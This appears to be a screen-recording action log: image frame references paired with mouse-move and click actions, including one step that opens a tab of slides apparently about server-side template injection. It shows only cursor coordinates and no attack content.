
{"action": "mouse_move", "coordinate": [777, 269]}

{"action": "mouse_move", "coordinate": [1092, 630]}

{"action": "mouse_move", "coordinate": [720, 467]}

Step: Bring up the 04ssti-1.pdf explanation slides in their tab
{"action": "left_click", "coordinate": [692, 33]}

{"action": "mouse_move", "coordinate": [631, 256]}

{"action": "mouse_move", "coordinate": [1057, 269]}

{"action": "mouse_move", "coordinate": [942, 730]}

{"action": "mouse_move", "coordinate": [1186, 756]}
